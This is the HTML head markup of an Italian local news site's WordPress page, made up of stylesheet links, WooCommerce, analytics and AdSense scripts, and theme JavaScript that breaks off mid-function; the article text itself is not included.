<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/167297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=167297' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fesercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fesercito-i-militari-del-battaglione-vulture-di-nocera-visitano-e-donano-le-uova-di-pasqua-ai-bambini-ricoverati%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

